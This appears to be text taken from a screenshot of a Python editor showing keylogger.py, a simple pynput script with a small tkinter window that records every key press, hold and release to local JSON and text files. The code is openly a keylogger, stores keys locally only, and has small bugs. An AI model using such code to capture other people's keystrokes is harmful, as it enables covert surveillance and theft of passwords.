 keylogger.py - C:\Users\dhanu\Downloads\code\keylogger.py (3.11.4)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)

def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )

    if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start
Stop
Ln: 1 Col: 0